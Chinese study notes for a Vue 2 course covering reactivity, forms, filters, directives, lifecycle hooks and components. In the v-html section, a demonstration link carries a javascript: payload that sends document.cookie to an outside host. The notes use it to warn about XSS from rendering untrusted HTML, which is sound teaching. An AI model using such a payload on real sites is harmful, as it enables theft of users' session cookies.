<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>学生姓名:{{student.name}}</h2>
<!-- 判断学生是否有性别,v-if -->
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2>
<h2>学生年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}-{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
school: {
name: '尚硅谷',
address: '北京',
},
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
hobby:['抽烟','喝酒','烫头'],
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
}
},
})
</script>
</body>
总结Vue数据监测
Vue监视数据的原理:
1. vue会监视data中所有层次的数据。
2. 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
3. 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。 push unshift 等
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button> <br />
<button @click="addSex">添加性别属性,默认值:男</button> <br />
<!-- 未知需要加上单引号,要不然会误解为变量 -->
<button @click="student.sex = '未知' ">修改性别</button> <br />
<button @click="addFriend">在列表首位添加一个朋友</button> <br />
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br />
<button @click="addHobby">添加一个爱好</button> <br />
<button @click="updateHobby">修改第一个爱好为:开车</button> <br />
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br />
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
// 方法一 Vue.set()
// Vue.set(this.student, 'sex', '男')
this.set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({ name: 'jack', age: 70 })
},
updateFirstFriendName() {
// 之前说的就是单独的 第一项,但是此处为第一项里面的属性,有set和get
this.student.friends[0].name = '张三'
// this.student.friends[0].age = 99
},
addHobby() {
this.student.hobby.push('学习')
},
updateHobby() {
// this.student.hobby.splice(0, 1, '开车')
// Vue.set(this.student.hobby, 0, '开车')
this.$set(this.student.hobby, 0, '开车')
},
removeSmoke() {
// 直接将原来的替换掉
this.student.hobby = this.student.hobby.filter((h) => {
return h != '抽烟'
})
}
},
})
</script>
收集表单数据
收集表单数据:
若:,则v-model收集的是value值,用户输入的就是value值。
若:,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<body>
<!-- 准备好一个容器 -->
<div id="root">
<!-- 通过ajax将页面的更新发送给后端,写在action中 -->
<!-- 表单提交阻止默认行为 -->
<form action="" @submit.prevent="demo">
<label for="demo">账号:</label>
<input type="text" id="demo" v-model.trim="account"><br><br>
密码:<input type="password" v-model="password"><br><br>
年龄:<input type="number" v-model.number="age"><br><br>
性别:
男<input type="radio" name="sex" v-model="sex" value="male">
女<input type="radio" name="sex" v-model="sex" value="female"><br><br>
爱好:
学习<input type="checkbox" v-model="hobby" value="study">
打游戏<input type="checkbox" v-model="hobby" value="game">
吃饭<input type="checkbox" v-model="hobby" value="eat"><br><br>
所属校区:
<select v-model="city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br><br>
其他信息:
<textarea v-model.lazy="other"></textarea> <br><br>
<input type="checkbox" v-model="agree"> 阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
<script>
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
// userInfo: {
// account: '',
// password: '',
// sex: 'female', // 默认值female
// hobby: [],
// city: '',
// other: '',
// agree: '',
// }
account: '',
password: '',
age: '',
sex: 'female', // 默认值female
hobby: [],
city: '',
other: '',
agree: '',
},
methods: {
demo() {
console.log(JSON.stringify(this._data))
// console.log(JSON.stringify(this.userInfo))
}
},
})
</script>
</body>
开发中出名的库
BootCDN



cookie原理

见到了cookie就相当于见到了用户名和密码至关重要
解析标签等理解其实就是理解为操作dom元素
过滤器
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
注意点:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2>显示格式化</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<!-- 实现原理是,读取到time将time传入给timeFormater - 直接返回整个给插值语法即可 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 传参, 一层一层,从左到右进行 -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
<h2>欢迎来到:{{msg | mySlice}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
// 全局的过滤器
Vue.filter('mySlice', function (value) {
return value.slice(0, 4)
})
new Vue({
el: "#root",
data: {
time: 1621561377603, // 时间戳
msg: '你好康康呀'
},
computed: {
fmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')
}
},
// 局部过滤器
filters: {
timeFormater(value, str = 'YYYY年MM月DD日 HH:mm:ss') {
// console.log('@', value)
// return 'hello'
return dayjs(value).format(str)
},
mySlice(value) {
return value.slice(0, 4)
}
}
})
new Vue({
el: "#root2",
data: {
msg: 'hello Atguigu!',
}
})
</script>
内置指令
v-text指令
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
其实还是插值语法用的多一点
v-html指令
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<body>
<!-- 准备好一个容器 -->
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
name: '尚硅谷',
str: '<h3>你好啊!</h3>',
str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
v-cloak指令
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="../js/vue.js"></script>
<style>
[v-cloak] {
display: none;
}
</style>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: "#root",
data: {
name: '尚硅谷',
}
})
</script>
</html>
v-once指令
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: "#root",
data: {
n: 1,
}
})
</script>
v-pre指令
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
用到插值语法等,不要去使用!
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: "#root",
data: {
n: 1,
}
})
</script>

自定义指令
自定义指令
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({ new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
}) })
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- 多个单词用 - 连接,下面方法名用冒号引用起来即可,出现 - 用引号括起来 -->
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
// 变成全局的了
Vue.directive('fbind', {
// 指令与元素成功绑定时(一上来)
bind(element, binding) {
// console.log()
// console.log('bind')
element.value = binding.value
},
// 指令所在元素被插入页面时调用
inserted(element, binding) {
// console.log('inserted')
element.focus()
},
// 指令所在的模板被重新解析时
update(element, binding) {
// console.log('update') bind和update
element.value = binding.value
}
})
new Vue({
el: '#root',
data: {
name: '尚硅谷',
n: 1
},
directives: {
// big函数何时会被调用?1、指令和元素成功绑定(一上来) 2、指令所在的模板被重新解析时
big(element, binding) {
console.log('big', this) // 注意此处的this是window
// 函数简写形式其实就是用到了bind和update
element.innerText = binding.value * 10
},
// 此处element指的是 input框
/* fbind(element, binding){
element.value = binding.value
element.focus()
} */
/* fbind: {
// 指令与元素成功绑定时(一上来)
bind(element, binding) {
// console.log()
// console.log('bind')
element.value = binding.value
},
// 指令所在元素被插入页面时调用
inserted(element, binding) {
// console.log('inserted')
element.focus()
},
// 指令所在的模板被重新解析时
update(element, binding) {
// console.log('update') bind和update
element.value = binding.value
}
} */
}
})
</script>
回顾一个DOM操作
<body>
<button id="btn">点我创建一个输入框</button>
<script>
const btn = document.getElementById("btn")
btn.onclick = function () {
const input = document.createElement('input')
document.body.appendChild(input)
// 掉换顺序以后, input都没有产生, 如何产生焦点呢?
input.focus()
}
</script>
</body>


生命周期

Vue的生命周期 - 关键的时间点调用关键的函数

引出生命周期
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
<body>
<div id="root">
<h2 v-if="a">你好啊</h2>
<!-- 动态绑定得有冒号,里面一组一组的得用{}, ES6里面新增了简写形式-->
<!-- <h2 :style="{opacity: opacity};">欢迎学习Vue</h2> -->
<h2 :style="{opacity}">欢迎学习Vue</h2>
<!-- 值为undefined在页面上不显示 -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
// Vue当时给的承诺是只要你敢更改data里面的数据,就重新解析模板
el: "#root",
data: {
a: false,
opacity: 1,
},
methods: {
},
// mount 挂载
// Vue完成模板的解析并把初始真实DOM元素放入页面后(挂载完毕) 调用mounted
// 初次真实的才叫挂载,以后的就是叫做更新了,
mounted() {
console.log('mounted', this)
setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1 // 具体取值的时候签完要注意
}, 16);
},
})
// 通过外部的定时器实现(不推荐)
/* setInterval(() => {
vm.opacity -= 0.01
if (vm.opacity <= 0) vm.opacity = 1 // 具体取值的时候签完要注意
}, 16); */
</script>
分析生命周期
生命周期 - :Vue在关键时刻帮我们调用的一些特殊名称的函数。
<body>
<!-- 准备好一个容器 -->
<div id="root" :x="n">
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: "#root",
// 不推荐 使用模板进行必须要有一个根元素 不能使用template作为根元素 但是可以放在根标签里面
// 判断是否是DOM元素,用 instanceof
/* template: `<div>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
</div>`, */
data: {
n: 1,
},
methods: {
add() {
this.n++
},
bye() {
this.$destroy()
}
},
beforeCreate() {
console.log('beforeCreate')
console.log(this)
// debugger; // 卡一个断点 代码停到这里
},
created() {
console.log("created")
// console.log(this)
},
// compile编译 检验时可以去页面源代码中查看是否编译
beforeMount() {
// 不开控制台断点都卡不进去
console.log('beforeMout')
/* console.log(this)
debugger */
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('update')
},
beforeDestroy() {
console.log('beforeDestroy')
console.log(this.n)
// this.n = 99 // 放在哪里都可以实现更新操作,但是在下面这两个不可以
/*
在此阶段做一些收尾的事情
- 关闭定时器、取消订阅信息等
*/
},
destroyed() {
console.log('destroyed')
},
})
</script>
总结生命周期
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。



组件
传统方式编写应用

使用组件方式编写应用


模块的概念

组件

模块化和组件化

非单文件组件
基本使用
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
- 使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component(‘组件名’,组件)
三、编写组件标签?
<school></school>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<hello></hello>
<hr>
<xuexiao></xuexiao>
<hr>
<xuesheng></xuesheng>
<hr>
<xuesheng></xuesheng>
</div>
<!-- 容器二 -->
<div id="root2">
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
// 第一步、创建school组件
const school = Vue.extend({
template: `
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
/*
el:'root'
- 组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,
- 由vm决定服务
*/
data() {
return {
schoolName: '尚硅谷',
address: '北京昌平',
}
},
methods: {
showName() {
alert(this.schoolName)
}
},
})
// 第一步、创建student组件
const student = Vue.extend({
template: `
<div>
<h2>学生姓名: {{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
/*
el:'root'
- 组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,
- 由vm决定服务
*/
data() {
return {
studentName: '张三',
age: 18
}
}
})
// 第一步,创建hello组件
const hello = Vue.extend({
template: `
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data() {
return {
name: 'Tom',
}
}
})
// 第二部,全局注册组件
Vue.component('hello', hello)
// 创建vm
new Vue({
el: "#root",
// 第二步:注册组件(局部注册)
components: {
xuexiao: school,
xuesheng: student,
}
})
// 再次创建一个vm
new Vue({
el: '#root2',
})
/* let data = {
a: 1,
b: 2
} */
/* const x1 = data
const x2 = data */
/* function data() {
return {
a: 1,
b: 2
}
}
